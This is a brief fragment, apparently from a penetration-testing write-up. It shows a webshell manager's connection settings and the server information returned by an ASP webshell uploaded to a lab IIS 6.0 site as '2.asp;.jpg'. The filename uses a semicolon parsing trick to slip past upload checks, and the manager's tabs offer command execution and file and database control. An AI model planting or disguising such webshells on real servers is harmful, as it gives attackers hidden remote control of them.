 Url:http://192.168.174.141:82/2.asp;.jpg Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
LOCAL_ADDR : 192.168.174.141
LOGON_USER :
PATH_INFO : /2.asp;.jpg
PATH_TRANSLATED : C:\WebCode\SiteFactory.Standard_3.6.0.0_CTP_20100720\WebSite\2.asp;.jpg
QUERY_STRING :
REMOTE_ADDR : 192.168.174.1
REMOTE_HOST : 192.168.174.1
REMOTE_USER :
REQUEST_METHOD : POST
SCRIPT_NAME : /2.asp;.jpg
SERVER_NAME : 192.168.174.141
SERVER_PORT : 82
SERVER_PORT_SECURE : 0
SERVER_PROTOCOL : HTTP/1.1
SERVER_SOFTWARE : Microsoft-IIS/6.0